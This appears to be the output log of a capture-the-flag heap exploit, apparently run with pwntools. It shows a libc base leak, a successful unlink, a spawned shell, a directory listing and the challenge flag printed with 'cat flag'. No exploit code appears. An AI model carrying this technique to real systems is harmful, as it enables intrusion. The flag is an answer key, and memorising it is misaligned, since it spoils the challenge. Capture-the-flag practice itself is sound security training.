 [+] libc base @ 0x7397ed265000
[+] Unlinking was successful, executing shell...
[*] Switching to interactive mode
$ ls -la
total 48
drwxr-x--- 1 user user  4096 Mar 28 00:16 .
drwxr-xr-x 1 root root  4096 Sep  1  2023 ..
-rw-r--r-- 1 user user   220 Sep  1  2023 .bash_logout
-rw-r--r-- 1 user user  3771 Sep  1  2023 .bashrc
-rw-r--r-- 1 user user   807 Sep  1  2023 .profile
-rwxr-xr-x 1 user user 20400 Feb 24 18:13 chall
-r--r--r-- 0 root root    71 Mar 28 00:20 flag
$ cat flag
flag{H34p_F3ng_5hu1_t0_NU11_p0iS0n_w1tH_a_7ast3_0f_R0P_Ch41n_c2b20222}
[*] Got EOF while reading in interactive
$